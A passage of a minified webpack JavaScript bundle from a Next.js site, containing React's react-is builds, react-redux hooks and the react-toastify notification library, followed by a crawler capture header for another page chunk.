C=R.length;C;){for(T=R,R=[];++Q<C;)T&&T[Q].run();Q=-1,C=R.length}T=null,B=!1,function(m){if(_===clearTimeout)return clearTimeout(m);if((_===defaultClearTimeout||!_)&&clearTimeout)return _=clearTimeout,clearTimeout(m);try{_(m)}catch(C){try{return _.call(null,m)}catch(C){return _.call(this,m)}}}(m)}}function Item(m,C){this.fun=m,this.array=C}function noop(){}q.nextTick=function(m){var C=Array(arguments.length-1);if(arguments.length>1)for(var _=1;_<arguments.length;_++)C[_-1]=arguments[_];R.push(new Item(m,C)),1!==R.length||B||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},q.title="browser",q.browser=!0,q.env={},q.argv=[],q.version="",q.versions={},q.on=noop,q.addListener=noop,q.once=noop,q.off=noop,q.removeListener=noop,q.removeAllListeners=noop,q.emit=noop,q.prependListener=noop,q.prependOnceListener=noop,q.listeners=function(m){return[]},q.binding=function(m){throw Error("process.binding is not supported")},q.cwd=function(){return"/"},q.chdir=function(m){throw Error("process.chdir is not supported")},q.umask=function(){return 0}},69921:function(m,C){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _="function"==typeof Symbol&&Symbol.for,T=_?Symbol.for("react.element"):60103,q=_?Symbol.for("react.portal"):60106,R=_?Symbol.for("react.fragment"):60107,B=_?Symbol.for("react.strict_mode"):60108,Q=_?Symbol.for("react.profiler"):60114,G=_?Symbol.for("react.provider"):60109,H=_?Symbol.for("react.context"):60110,L=_?Symbol.for("react.async_mode"):60111,W=_?Symbol.for("react.concurrent_mode"):60111,U=_?Symbol.for("react.forward_ref"):60112,V=_?Symbol.for("react.suspense"):60113,J=_?Symbol.for("react.suspense_list"):60120,$=_?Symbol.for("react.memo"):60115,X=_?Symbol.for("react.lazy"):60116,K=_?Symbol.for("react.block"):60121,Y=_?Symbol.for("react.fundamental"):60117,Z=_?Symbol.for("react.responder"):60118,ee=_?Symbol.for("react.scope"):60119;function z(m){if("object"==typeof m&&null!==m){var C=m.$$typeof;switch(C){case T:switch(m=m.type){case L:case W:case R:case Q:case B:case V:return m;default:switch(m=m&&m.$$typeof){case H:case U:case X:case $:case G:return m;default:return C}}case q:return C}}}function A(m){return z(m)===W}C.AsyncMode=L,C.ConcurrentMode=W,C.ContextConsumer=H,C.ContextProvider=G,C.Element=T,C.ForwardRef=U,C.Fragment=R,C.Lazy=X,C.Memo=$,C.Portal=q,C.Profiler=Q,C.StrictMode=B,C.Suspense=V,C.isAsyncMode=function(m){return A(m)||z(m)===L},C.isConcurrentMode=A,C.isContextConsumer=function(m){return z(m)===H},C.isContextProvider=function(m){return z(m)===G},C.isElement=function(m){return"object"==typeof m&&null!==m&&m.$$typeof===T},C.isForwardRef=function(m){return z(m)===U},C.isFragment=function(m){return z(m)===R},C.isLazy=function(m){return z(m)===X},C.isMemo=function(m){return z(m)===$},C.isPortal=function(m){return z(m)===q},C.isProfiler=function(m){return z(m)===Q},C.isStrictMode=function(m){return z(m)===B},C.isSuspense=function(m){return z(m)===V},C.isValidElementType=function(m){return"string"==typeof m||"function"==typeof m||m===R||m===W||m===Q||m===B||m===V||m===J||"object"==typeof m&&null!==m&&(m.$$typeof===X||m.$$typeof===$||m.$$typeof===G||m.$$typeof===H||m.$$typeof===U||m.$$typeof===Y||m.$$typeof===Z||m.$$typeof===ee||m.$$typeof===K)},C.typeOf=z},59864:function(m,C,_){"use strict";m.exports=_(69921)},81043:function(m,C,_){"use strict";_.d(C,{zt:function(){return components_Provider},I0:function(){return U},v9:function(){return V}});var T,q,R,B,Q=_(67294),G=Q.createContext(null),batch=function(m){m()},H={notify:function(){},get:function(){return[]}};function Subscription_createSubscription(m,C){var _,T=H;function handleChangeWrapper(){q.onStateChange&&q.onStateChange()}function trySubscribe(){if(!_){var q,R,B;_=C?C.addNestedSub(handleChangeWrapper):m.subscribe(handleChangeWrapper),q=batch,R=null,B=null,T={clear:function(){R=null,B=null},notify:function(){q(function(){for(var m=R;m;)m.callback(),m=m.next})},get:function(){for(var m=[],C=R;C;)m.push(C),C=C.next;return m},subscribe:function(m){var C=!0,_=B={callback:m,next:null,prev:B};return _.prev?_.prev.next=_:R=_,function(){C&&null!==R&&(C=!1,_.next?_.next.prev=_.prev:B=_.prev,_.prev?_.prev.next=_.next:R=_.next)}}}}}var q={addNestedSub:function(m){return trySubscribe(),T.subscribe(m)},notifyNestedSubs:function(){T.notify()},handleChangeWrapper:handleChangeWrapper,isSubscribed:function(){return!!_},trySubscribe:trySubscribe,tryUnsubscribe:function(){_&&(_(),_=void 0,T.clear(),T=H)},getListeners:function(){return T}};return q}var L="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?Q.useLayoutEffect:Q.useEffect,components_Provider=function(m){var C=m.store,_=m.context,T=m.children,q=(0,Q.useMemo)(function(){var m=Subscription_createSubscription(C);return{store:C,subscription:m}},[C]),R=(0,Q.useMemo)(function(){return C.getState()},[C]);L(function(){var m=q.subscription;return m.onStateChange=m.notifyNestedSubs,m.trySubscribe(),R!==C.getState()&&m.notifyNestedSubs(),function(){m.tryUnsubscribe(),m.onStateChange=null}},[q,R]);var B=_||G;return Q.createElement(B.Provider,{value:q},T)};function useReduxContext_useReduxContext(){return(0,Q.useContext)(G)}function createStoreHook(m){void 0===m&&(m=G);var C=m===G?useReduxContext_useReduxContext:function(){return(0,Q.useContext)(m)};return function(){return C().store}}_(8679),_(72973);var W=createStoreHook(),U=(void 0===T&&(T=G),q=T===G?W:createStoreHook(T),function(){return q().dispatch}),refEquality=function(m,C){return m===C},V=(void 0===R&&(R=G),B=R===G?useReduxContext_useReduxContext:function(){return(0,Q.useContext)(R)},function(m,C){void 0===C&&(C=refEquality);var _=B(),T=function(m,C,_,T){var q,R=(0,Q.useReducer)(function(m){return m+1},0)[1],B=(0,Q.useMemo)(function(){return Subscription_createSubscription(_,T)},[_,T]),G=(0,Q.useRef)(),H=(0,Q.useRef)(),W=(0,Q.useRef)(),U=(0,Q.useRef)(),V=_.getState();try{if(m!==H.current||V!==W.current||G.current){var J=m(V);q=void 0!==U.current&&C(J,U.current)?U.current:J}else q=U.current}catch(m){throw G.current&&(m.message+="\nThe error may be correlated with this previous error:\n"+G.current.stack+"\n\n"),m}return L(function(){H.current=m,W.current=V,U.current=q,G.current=void 0}),L(function(){function checkForUpdates(){try{var m=_.getState();if(m===W.current)return;var T=H.current(m);if(C(T,U.current))return;U.current=T,W.current=m}catch(m){G.current=m}R()}return B.onStateChange=checkForUpdates,B.trySubscribe(),checkForUpdates(),function(){return B.tryUnsubscribe()}},[_,B]),q}(m,C,_.store,_.subscription);return(0,Q.useDebugValue)(T),T});batch=_(73935).unstable_batchedUpdates},88359:function(m,C){"use strict";/** @license React v17.0.2
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _=60103,T=60106,q=60107,R=60108,B=60114,Q=60109,G=60110,H=60112,L=60113,W=60120,U=60115,V=60116;if("function"==typeof Symbol&&Symbol.for){var J=Symbol.for;J("react.element"),J("react.portal"),J("react.fragment"),J("react.strict_mode"),J("react.profiler"),J("react.provider"),J("react.context"),J("react.forward_ref"),J("react.suspense"),J("react.suspense_list"),J("react.memo"),J("react.lazy"),J("react.block"),J("react.server.block"),J("react.fundamental"),J("react.debug_trace_mode"),J("react.legacy_hidden")}},72973:function(m,C,_){"use strict";_(88359)},45538:function(m,C,_){"use strict";_.d(C,{Ix:function(){return ToastContainer},Am:function(){return toast}});var T,q,R,B,Q,G,H,L,W,U,V,J,$=_(67294),clsx_m=function(){for(var m,C,_=0,T="";_<arguments.length;)(m=arguments[_++])&&(C=function r(m){var C,_,T="";if("string"==typeof m||"number"==typeof m)T+=m;else if("object"==typeof m){if(Array.isArray(m))for(C=0;C<m.length;C++)m[C]&&(_=r(m[C]))&&(T&&(T+=" "),T+=_);else for(C in m)m[C]&&(T&&(T+=" "),T+=C)}return T}(m))&&(T&&(T+=" "),T+=C);return T},X=_(73935);function _extends(){return(_extends=Object.assign||function(m){for(var C=1;C<arguments.length;C++){var _=arguments[C];for(var T in _)Object.prototype.hasOwnProperty.call(_,T)&&(m[T]=_[T])}return m}).apply(this,arguments)}function _objectWithoutPropertiesLoose(m,C){if(null==m)return{};var _,T,q={},R=Object.keys(m);for(T=0;T<R.length;T++)_=R[T],C.indexOf(_)>=0||(q[_]=m[_]);return q}function isNum(m){return"number"==typeof m&&!isNaN(m)}function isBool(m){return"boolean"==typeof m}function isStr(m){return"string"==typeof m}function isFn(m){return"function"==typeof m}function parseClassName(m){return isStr(m)||isFn(m)?m:null}var K=!!("undefined"!=typeof window&&window.document&&window.document.createElement);function canBeRendered(m){return(0,$.isValidElement)(m)||isStr(m)||isFn(m)||isNum(m)}var Y={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},Z={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},ee={list:new Map,emitQueue:new Map,on:function(m,C){return this.list.has(m)||this.list.set(m,[]),this.list.get(m).push(C),this},off:function(m,C){if(C){var _=this.list.get(m).filter(function(m){return m!==C});return this.list.set(m,_),this}return this.list.delete(m),this},cancelEmit:function(m){var C=this.emitQueue.get(m);return C&&(C.forEach(clearTimeout),this.emitQueue.delete(m)),this},emit:function(m){for(var C=this,_=arguments.length,T=Array(_>1?_-1:0),q=1;q<_;q++)T[q-1]=arguments[q];this.list.has(m)&&this.list.get(m).forEach(function(_){var q=setTimeout(function(){_.apply(void 0,T)},0);C.emitQueue.has(m)||C.emitQueue.set(m,[]),C.emitQueue.get(m).push(q)})}},et=["delay","staleId"];function getX(m){return m.targetTouches&&m.targetTouches.length>=1?m.targetTouches[0].clientX:m.clientX}function getY(m){return m.targetTouches&&m.targetTouches.length>=1?m.targetTouches[0].clientY:m.clientY}function CloseButton(m){var C=m.closeToast,_=m.theme,T=m.ariaLabel;return(0,$.createElement)("button",{className:"Toastify__close-button Toastify__close-button--"+_,type:"button",onClick:function(m){m.stopPropagation(),C(m)},"aria-label":void 0===T?"close":T},(0,$.createElement)("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},(0,$.createElement)("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}function ProgressBar(m){var C,_,T=m.delay,q=m.isRunning,R=m.closeToast,B=m.type,Q=m.hide,G=m.className,H=m.style,L=m.controlledProgress,W=m.progress,U=m.rtl,V=m.isIn,J=m.theme,X=_extends({},H,{animationDuration:T+"ms",animationPlayState:q?"running":"paused",opacity:Q?0:1});L&&(X.transform="scaleX("+W+")");var K=clsx_m("Toastify__progress-bar",L?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated","Toastify__progress-bar-theme--"+J,"Toastify__progress-bar--"+B,((C={})["Toastify__progress-bar--rtl"]=U,C)),Y=isFn(G)?G({rtl:U,type:B,defaultClassName:K}):clsx_m(K,G),Z=((_={})[L&&W>=1?"onTransitionEnd":"onAnimationEnd"]=L&&W<1?null:function(){V&&R()},_);return(0,$.createElement)("div",Object.assign({role:"progressbar","aria-hidden":Q?"true":"false","aria-label":"notification timer",className:Y,style:X},Z))}ProgressBar.defaultProps={type:Z.DEFAULT,hide:!1};var er=["theme","type"],Svg=function(m){var C=m.theme,_=m.type,T=_objectWithoutPropertiesLoose(m,er);return(0,$.createElement)("svg",Object.assign({viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===C?"currentColor":"var(--toastify-icon-color-"+_+")"},T))},en={info:function(m){return(0,$.createElement)(Svg,Object.assign({},m),(0,$.createElement)("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(m){return(0,$.createElement)(Svg,Object.assign({},m),(0,$.createElement)("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(m){return(0,$.createElement)(Svg,Object.assign({},m),(0,$.createElement)("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(m){return(0,$.createElement)(Svg,Object.assign({},m),(0,$.createElement)("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return(0,$.createElement)("div",{className:"Toastify__spinner"})}},Toast=function(m){var C,_,T=function(m){var C=(0,$.useState)(!1),_=C[0],T=C[1],q=(0,$.useState)(!1),R=q[0],B=q[1],Q=(0,$.useRef)(null),G=(0,$.useRef)({start:0,x:0,y:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,boundingRect:null,didMove:!1}).current,H=(0,$.useRef)(m),L=m.autoClose,W=m.pauseOnHover,U=m.closeToast,V=m.onClick,J=m.closeOnClick;function onDragStart(C){if(m.draggable){G.didMove=!1,document.addEventListener("mousemove",onDragMove),document.addEventListener("mouseup",onDragEnd),document.addEventListener("touchmove",onDragMove),document.addEventListener("touchend",onDragEnd);var _=Q.current;G.canCloseOnClick=!0,G.canDrag=!0,G.boundingRect=_.getBoundingClientRect(),_.style.transition="",G.x=getX(C.nativeEvent),G.y=getY(C.nativeEvent),"x"===m.draggableDirection?(G.start=G.x,G.removalDistance=_.offsetWidth*(m.draggablePercent/100)):(G.start=G.y,G.removalDistance=_.offsetHeight*(80===m.draggablePercent?1.5*m.draggablePercent:m.draggablePercent/100))}}function onDragTransitionEnd(){if(G.boundingRect){var C=G.boundingRect,_=C.top,T=C.bottom,q=C.left,R=C.right;m.pauseOnHover&&G.x>=q&&G.x<=R&&G.y>=_&&G.y<=T?pauseToast():playToast()}}function playToast(){T(!0)}function pauseToast(){T(!1)}function onDragMove(C){var T=Q.current;G.canDrag&&T&&(G.didMove=!0,_&&pauseToast(),G.x=getX(C),G.y=getY(C),"x"===m.draggableDirection?G.delta=G.x-G.start:G.delta=G.y-G.start,G.start!==G.x&&(G.canCloseOnClick=!1),T.style.transform="translate"+m.draggableDirection+"("+G.delta+"px)",T.style.opacity=""+(1-Math.abs(G.delta/G.removalDistance)))}function onDragEnd(){document.removeEventListener("mousemove",onDragMove),document.removeEventListener("mouseup",onDragEnd),document.removeEventListener("touchmove",onDragMove),document.removeEventListener("touchend",onDragEnd);var C=Q.current;if(G.canDrag&&G.didMove&&C){if(G.canDrag=!1,Math.abs(G.delta)>G.removalDistance){B(!0),m.closeToast();return}C.style.transition="transform 0.2s, opacity 0.2s",C.style.transform="translate"+m.draggableDirection+"(0)",C.style.opacity="1"}}(0,$.useEffect)(function(){H.current=m}),(0,$.useEffect)(function(){return Q.current&&Q.current.addEventListener("d",playToast,{once:!0}),isFn(m.onOpen)&&m.onOpen((0,$.isValidElement)(m.children)&&m.children.props),function(){var m=H.current;isFn(m.onClose)&&m.onClose((0,$.isValidElement)(m.children)&&m.children.props)}},[]),(0,$.useEffect)(function(){return m.pauseOnFocusLoss&&(document.hasFocus()||pauseToast(),window.addEventListener("focus",playToast),window.addEventListener("blur",pauseToast)),function(){m.pauseOnFocusLoss&&(window.removeEventListener("focus",playToast),window.removeEventListener("blur",pauseToast))}},[m.pauseOnFocusLoss]);var X={onMouseDown:onDragStart,onTouchStart:onDragStart,onMouseUp:onDragTransitionEnd,onTouchEnd:onDragTransitionEnd};return L&&W&&(X.onMouseEnter=pauseToast,X.onMouseLeave=playToast),J&&(X.onClick=function(m){V&&V(m),G.canCloseOnClick&&U()}),{playToast:playToast,pauseToast:pauseToast,isRunning:_,preventExitTransition:R,toastRef:Q,eventHandlers:X}}(m),q=T.isRunning,R=T.preventExitTransition,B=T.toastRef,Q=T.eventHandlers,G=m.closeButton,H=m.children,L=m.autoClose,W=m.onClick,U=m.type,V=m.hideProgressBar,J=m.closeToast,X=m.transition,K=m.position,Y=m.className,Z=m.style,ee=m.bodyClassName,et=m.bodyStyle,er=m.progressClassName,eo=m.progressStyle,ei=m.updateId,ea=m.role,es=m.progress,eu=m.rtl,el=m.toastId,ed=m.deleteToast,ec=m.isIn,eh=m.isLoading,ep=m.icon,ef=m.theme,eg=clsx_m("Toastify__toast","Toastify__toast-theme--"+ef,"Toastify__toast--"+U,((C={})["Toastify__toast--rtl"]=eu,C)),em=isFn(Y)?Y({rtl:eu,position:K,type:U,defaultClassName:eg}):clsx_m(eg,Y),ey=!!es,ev=en[U],eC={theme:ef,type:U},eb=ev&&ev(eC);return!1===ep?eb=void 0:isFn(ep)?eb=ep(eC):(0,$.isValidElement)(ep)?eb=(0,$.cloneElement)(ep,eC):isStr(ep)?eb=ep:eh&&(eb=en.spinner()),(0,$.createElement)(X,{isIn:ec,done:ed,position:K,preventExitTransition:R,nodeRef:B},(0,$.createElement)("div",Object.assign({id:el,onClick:W,className:em},Q,{style:Z,ref:B}),(0,$.createElement)("div",Object.assign({},ec&&{role:ea},{className:isFn(ee)?ee({type:U}):clsx_m("Toastify__toast-body",ee),style:et}),eb&&(0,$.createElement)("div",{className:clsx_m("Toastify__toast-icon",((_={})["Toastify--animate-icon Toastify__zoom-enter"]=!eh,_))},eb),(0,$.createElement)("div",null,H)),function(m){if(m){var C={closeToast:J,type:U,theme:ef};if(isFn(m))return m(C);if((0,$.isValidElement)(m))return(0,$.cloneElement)(m,C)}}(G),(L||ey)&&(0,$.createElement)(ProgressBar,Object.assign({},ei&&!ey?{key:"pb-"+ei}:{},{rtl:eu,theme:ef,delay:L,isRunning:q,isIn:ec,closeToast:J,hide:V,type:U,style:eo,className:er,controlledProgress:ey,progress:es}))))},eo=(q=(T={enter:"Toastify--animate Toastify__bounce-enter",exit:"Toastify--animate Toastify__bounce-exit",appendPosition:!0}).enter,R=T.exit,Q=void 0!==(B=T.appendPosition)&&B,H=void 0===(G=T.collapse)||G,W=void 0===(L=T.collapseDuration)?300:L,function(m){var C=m.children,_=m.position,T=m.preventExitTransition,B=m.done,G=m.nodeRef,L=m.isIn,U=Q?q+"--"+_:q,V=Q?R+"--"+_:R,J=(0,$.useRef)(),X=(0,$.useRef)(0);function onEntered(m){if(m.target===G.current){var C=G.current;C.dispatchEvent(new Event("d")),C.removeEventListener("animationend",onEntered),C.removeEventListener("animationcancel",onEntered),0===X.current&&(C.className=J.current)}}function onExited(){var m,C,_,T=G.current;T.removeEventListener("animationend",onExited),H?(void 0===(m=W)&&(m=300),C=T.scrollHeight,_=T.style,requestAnimationFrame(function(){_.minHeight="initial",_.height=C+"px",_.transition="all "+m+"ms",requestAnimationFrame(function(){_.height="0",_.padding="0",_.margin="0",setTimeout(B,m)})})):B()}return(0,$.useLayoutEffect)(function(){var m;m=G.current,J.current=m.className,m.className+=" "+U,m.addEventListener("animationend",onEntered),m.addEventListener("animationcancel",onEntered)},[]),(0,$.useEffect)(function(){var m;L||(T?onExited():(X.current=1,m=G.current,m.className+=" "+V,m.addEventListener("animationend",onExited)))},[L]),$.createElement($.Fragment,null,C)}),ToastContainer=function(m){var C=function(m){var C=(0,$.useReducer)(function(m){return m+1},0)[1],_=(0,$.useState)([]),T=_[0],q=_[1],R=(0,$.useRef)(null),B=(0,$.useRef)(new Map).current,isToastActive=function(m){return -1!==T.indexOf(m)},Q=(0,$.useRef)({toastKey:1,displayedToast:0,count:0,queue:[],props:m,containerId:null,isToastActive:isToastActive,getToast:function(m){return B.get(m)}}).current;function clearWaitingQueue(m){var C=m.containerId;Q.props.limit&&(!C||Q.containerId===C)&&(Q.count-=Q.queue.length,Q.queue=[])}function removeToast(m){q(function(C){return 0===m||m?C.filter(function(C){return C!==m}):[]})}function dequeueToast(){var m=Q.queue.shift();appendToast(m.toastContent,m.toastProps,m.staleId)}function buildToast(m,_){var T=_.delay,q=_.staleId,G=_objectWithoutPropertiesLoose(_,et);if(!(!canBeRendered(m)||!R.current||Q.props.enableMultiContainer&&G.containerId!==Q.props.containerId||B.has(G.toastId)&&null==G.updateId)){var H,L,W=G.toastId,U=G.updateId,V=G.data,J=Q.props,closeToast=function(){return removeToast(W)},X=null==U;X&&Q.count++;var K={toastId:W,updateId:U,isLoading:G.isLoading,theme:G.theme||J.theme,icon:null!=G.icon?G.icon:J.icon,isIn:!1,key:G.key||Q.toastKey++,type:G.type,closeToast:closeToast,closeButton:G.closeButton,rtl:J.rtl,position:G.position||J.position,transition:G.transition||J.transition,className:parseClassName(G.className||J.toastClassName),bodyClassName:parseClassName(G.bodyClassName||J.bodyClassName),style:G.style||J.toastStyle,bodyStyle:G.bodyStyle||J.bodyStyle,onClick:G.onClick||J.onClick,pauseOnHover:isBool(G.pauseOnHover)?G.pauseOnHover:J.pauseOnHover,pauseOnFocusLoss:isBool(G.pauseOnFocusLoss)?G.pauseOnFocusLoss:J.pauseOnFocusLoss,draggable:isBool(G.draggable)?G.draggable:J.draggable,draggablePercent:G.draggablePercent||J.draggablePercent,draggableDirection:G.draggableDirection||J.draggableDirection,closeOnClick:isBool(G.closeOnClick)?G.closeOnClick:J.closeOnClick,progressClassName:parseClassName(G.progressClassName||J.progressClassName),progressStyle:G.progressStyle||J.progressStyle,autoClose:!G.isLoading&&(H=G.autoClose,L=J.autoClose,!1===H||isNum(H)&&H>0?H:L),hideProgressBar:isBool(G.hideProgressBar)?G.hideProgressBar:J.hideProgressBar,progress:G.progress,role:G.role||J.role,deleteToast:function(){B.delete(W);var m=Q.queue.length;if(Q.count=0===W||W?Q.count-1:Q.count-Q.displayedToast,Q.count<0&&(Q.count=0),m>0){var _=0===W||W?1:Q.props.limit;if(1===m||1===_)Q.displayedToast++,dequeueToast();else{var T=_>m?m:_;Q.displayedToast=T;for(var q=0;q<T;q++)dequeueToast()}}else C()}};isFn(G.onOpen)&&(K.onOpen=G.onOpen),isFn(G.onClose)&&(K.onClose=G.onClose),K.closeButton=J.closeButton,!1===G.closeButton||canBeRendered(G.closeButton)?K.closeButton=G.closeButton:!0===G.closeButton&&(K.closeButton=!canBeRendered(J.closeButton)||J.closeButton);var Y=m;(0,$.isValidElement)(m)&&!isStr(m.type)?Y=(0,$.cloneElement)(m,{closeToast:closeToast,toastProps:K,data:V}):isFn(m)&&(Y=m({closeToast:closeToast,toastProps:K,data:V})),J.limit&&J.limit>0&&Q.count>J.limit&&X?Q.queue.push({toastContent:Y,toastProps:K,staleId:q}):isNum(T)&&T>0?setTimeout(function(){appendToast(Y,K,q)},T):appendToast(Y,K,q)}}function appendToast(m,C,_){var T=C.toastId;_&&B.delete(_),B.set(T,{content:m,props:C}),q(function(m){return[].concat(m,[T]).filter(function(m){return m!==_})})}return(0,$.useEffect)(function(){return Q.containerId=m.containerId,ee.cancelEmit(3).on(0,buildToast).on(1,function(m){return R.current&&removeToast(m)}).on(5,clearWaitingQueue).emit(2,Q),function(){return ee.emit(3,Q)}},[]),(0,$.useEffect)(function(){Q.isToastActive=isToastActive,Q.displayedToast=T.length,ee.emit(4,T.length,m.containerId)},[T]),(0,$.useEffect)(function(){Q.props=m}),{getToastToRender:function(C){var _=new Map,T=Array.from(B.values());return m.newestOnTop&&T.reverse(),T.forEach(function(m){var C=m.props.position;_.has(C)||_.set(C,[]),_.get(C).push(m)}),Array.from(_,function(m){return C(m[0],m[1])})},containerRef:R,isToastActive:isToastActive}}(m),_=C.getToastToRender,T=C.containerRef,q=C.isToastActive,R=m.className,B=m.style,Q=m.rtl,G=m.containerId;return(0,$.createElement)("div",{ref:T,className:"Toastify",id:G},_(function(m,C){var _,T,G=C.length?_extends({},B):_extends({},B,{pointerEvents:"none"});return(0,$.createElement)("div",{className:(T=clsx_m("Toastify__toast-container","Toastify__toast-container--"+m,((_={})["Toastify__toast-container--rtl"]=Q,_)),isFn(R)?R({position:m,rtl:Q,defaultClassName:T}):clsx_m(T,parseClassName(R))),style:G,key:"container-"+m},C.map(function(m){var C=m.content,_=m.props;return(0,$.createElement)(Toast,Object.assign({},_,{isIn:q(_.toastId),key:"toast-"+_.key,closeButton:!0===_.closeButton?CloseButton:_.closeButton}),C)}))}))};ToastContainer.defaultProps={position:Y.TOP_RIGHT,transition:eo,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:CloseButton,pauseOnHover:!0,pauseOnFocusLoss:!0,closeOnClick:!0,newestOnTop:!1,draggable:!0,draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light"};var ei=new Map,ea=[],es=!1;function generateToastId(){return Math.random().toString(36).substring(2,9)}function dispatchToast(m,C){return ei.size>0?ee.emit(0,m,C):(ea.push({content:m,options:C}),es&&K&&(es=!1,V=document.createElement("div"),document.body.appendChild(V),(0,X.render)((0,$.createElement)(ToastContainer,Object.assign({},J)),V))),C.toastId}function mergeOptions(m,C){return _extends({},C,{type:C&&C.type||m,toastId:C&&(isStr(C.toastId)||isNum(C.toastId))?C.toastId:generateToastId()})}function createToastByType(m){return function(C,_){return dispatchToast(C,mergeOptions(m,_))}}function toast(m,C){return dispatchToast(m,mergeOptions(Z.DEFAULT,C))}toast.loading=function(m,C){return dispatchToast(m,mergeOptions(Z.DEFAULT,_extends({isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1},C)))},toast.promise=function(m,C,_){var T,q=C.pending,R=C.error,B=C.success;q&&(T=isStr(q)?toast.loading(q,_):toast.loading(q.render,_extends({},_,q)));var Q={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},resolver=function(m,C,q){if(null==C){toast.dismiss(T);return}var R=_extends({type:m},Q,_,{data:q}),B=isStr(C)?{render:C}:C;return T?toast.update(T,_extends({},R,B)):toast(B.render,_extends({},R,B)),q},G=isFn(m)?m():m;return G.then(function(m){return resolver("success",B,m)}).catch(function(m){return resolver("error",R,m)}),G},toast.success=createToastByType(Z.SUCCESS),toast.info=createToastByType(Z.INFO),toast.error=createToastByType(Z.ERROR),toast.warning=createToastByType(Z.WARNING),toast.warn=toast.warning,toast.dark=function(m,C){return dispatchToast(m,mergeOptions(Z.DEFAULT,_extends({theme:"dark"},C)))},toast.dismiss=function(m){return ee.emit(1,m)},toast.clearWaitingQueue=function(m){return void 0===m&&(m={}),ee.emit(5,m)},toast.isActive=function(m){var C=!1;return ei.forEach(function(_){_.isToastActive&&_.isToastActive(m)&&(C=!0)}),C},toast.update=function(m,C){void 0===C&&(C={}),setTimeout(function(){var _,T,q=(_=C.containerId,(T=ei.get(_||U))?T.getToast(m):null);if(q){var R=q.props,B=q.content,Q=_extends({},R,C,{toastId:C.toastId||m,updateId:generateToastId()});Q.toastId!==m&&(Q.staleId=m);var G=Q.render||B;delete Q.render,dispatchToast(G,Q)}},0)},toast.done=function(m){toast.update(m,{progress:1})},toast.onChange=function(m){return isFn(m)&&ee.on(4,m),function(){isFn(m)&&ee.off(4,m)}},toast.configure=function(m){void 0===m&&(m={}),es=!0,J=m},toast.POSITION=Y,toast.TYPE=Z,ee.on(2,function(m){U=m.containerId||m,ei.set(U,m),ea.forEach(function(m){ee.emit(0,m.content,m.options)}),ea=[]}).on(3,function(m){ei.delete(m.containerId||m),0===ei.size&&ee.off(0).off(1).off(5),K&&V&&document.body.removeChild(V)})},42480:function(){}},function(m){var __webpack_exec__=function(C){return m(m.s=C)};m.O(0,[774,179],function(){return __webpack_exec__(6840),__webpack_exec__(24751)}),_N_E=m.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/chunks/pages/trang-chu-1aef75e9f759ff05.js
body_size: 8110
content:
